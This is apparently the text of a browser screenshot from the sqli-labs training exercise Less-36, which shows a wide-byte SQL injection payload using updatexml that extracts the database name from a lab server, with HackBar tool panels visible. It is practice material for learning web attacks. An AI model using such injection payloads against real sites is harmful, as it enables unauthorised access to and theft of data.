 Less-36 **Bypass MySQL Real
不安全 121.196.164.91:8080/Less-36/?id=1%81%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 1�\' and updatexml(1,concat(0x7e,(select database()),0x7e),1)#
The Query String you input in Hex becomes :
31815c2720616e6420757064617465786d6c28312c636f6e63617428307837652c2873656c6563742064617461626173652829292c30783765292c3129
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-36/?id=1%81' and updatexml(1,concat(0x7e,(select database()),0x7e),1)%23
Enable POST ADD HEADER